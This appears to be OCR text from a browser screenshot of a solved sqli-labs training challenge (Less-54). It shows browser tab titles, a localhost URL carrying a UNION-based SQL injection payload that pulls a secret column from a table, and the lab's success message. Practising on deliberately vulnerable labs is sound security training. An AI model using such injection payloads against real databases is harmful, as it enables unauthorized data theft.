 字符串转16进制_百度
16进制到文本字符串的
sql-labs38-65 - Moch
Less-54:Challenge-1
Chrome 浏览器
MySQL存储过程 - Ma
ORDER BY-Error-Num
127.0.0.1/sqlilabs/Less-54/?id=-1%27union%20select%201,group_concat(secret_N3BG),3%20from%20yaon9gl5wo--+
Welcome Dhakkan
CONGRATS
YOU NAILED IT